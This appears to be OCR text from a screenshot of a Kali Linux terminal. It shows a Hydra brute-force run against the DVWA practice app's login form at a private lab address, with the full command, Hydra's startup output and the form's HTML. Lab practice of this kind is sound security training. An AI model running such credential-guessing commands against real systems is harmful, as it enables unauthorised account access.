 File Actions Edit View Help
┌──(kali㉿kali)-[/usr/share/wordlists/metasploit]
└─$ hydra -L ~/metasploit_users.txt -P unix_passwords.txt 10.0.2.9 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:login.php"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, thes
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-20 14:27:07
[DATA] max 16 tasks per 1 server, overall 16 tasks, 8072 login tries (l:8/p:1009), ~505 tries per task
[DATA] attacking http-post-form://10.0.2.9:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:login.php
<form action="login.php" method="post">
<fieldset>
<label for="user">Username</label> <input type="text" class="loginInput" size="20" name="username"><br />
<label for="pass">Password</label> <input type="password" class="loginInput" AUTOCOMPLETE="off" size="20" name="password"><br />
<p class="submit"><input type="submit" value="Login" name="Login"></p>
</fieldset>
</form>